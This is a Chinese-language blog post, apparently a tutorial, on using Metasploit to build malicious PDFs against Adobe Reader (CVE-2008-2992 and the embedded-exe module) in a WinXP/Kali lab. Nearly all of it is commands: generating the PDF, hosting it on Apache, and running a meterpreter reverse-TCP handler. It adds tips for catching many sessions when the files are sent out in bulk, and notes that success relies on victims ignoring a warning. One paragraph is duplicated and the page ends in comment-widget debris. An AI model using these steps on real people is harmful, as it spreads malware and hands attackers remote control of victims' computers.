攻击PDF漏洞

如果某人使用的PDF软件存在安全漏洞,还打开了恶意PDF文档,那么他的PDF程序就会遭受攻击。

windows系统上的PDF程序Adobe Reader自古以来就常常爆出安全漏洞。

环境

winxp:192.168.17.130

8.1.2版本的Adobe Reader(cve-2008-2992)

kali:192.168.17.129

模块



exploit/windows/fileformat/adobe_utilprintf

use exploit/windows/fileformat/adobe_utilprintf

options:

filename: 生成的恶意文档名称,默认msf.pdf(文件位置:/root/.msf4/local/msf.pdf)

接下来kali将这个pdf文档发布到网上。

启动apache服务:

service apache2 start

cp /root/.msf4/local/msf.pdf /var/www/html

设置独立的连接受理程序:

use multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.17.129

exploit

下载

winxp主机访问 http://192.168.17.129/msf.pdf地址下载该文档,使用adobe reader打开文件。

此时kali会话连接成功。

该方法存在的问题是,一旦第一个会话建立成功,有multi/handler模块提供的会话受理程序就会自动关闭。当我们成批量的发布恶意文档时,如果有后续用户继续打开恶意文档,后续的会话就不会受理。

面对这种情况,我们需要使用该模块的高级选项。

set exitonsession false

exploit -j

exitonsession默认为true,将该值设置为false,就可以使得处理程序的监听器始终保持监听状态,这样就能单个程序受理多个会话了。

exploit -j是为了以作业的方式在后台启动会话受理程序,保持msfconsole前端操作界面。

PDF内嵌可执行文件

use exploit/windows/fileformat/adobe_pdf_embeded_exe

options:

exename:指定预先准备的可执行文件,如果不设置该选项,也可以指定任意payload把它生成一个exe文件嵌入到pdf文档中。

filename:生成的pdf文件名

infilename:原生的用来被嵌入的pdf文件名

launch_message:显示给用户的提示信息

设置好模块选项,然后设置独立的连接受理程序。

生成pdf文件位置与上面生成位置相同。

当用户打开含有恶意程序的pdf文档时,会收到一个提示警告。该攻击是否能够成功完全取决于用户是否忽视该警告。

置独立的连接受理程序。

生成pdf文件位置与上面生成位置相同。

当用户打开含有恶意程序的pdf文档时,会收到一个提示警告。该攻击是否能够成功完全取决于用户是否忽视该警告。

一旦用户忽视警告继续打开文件,那么我们就能得到一个会话。

737

737

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?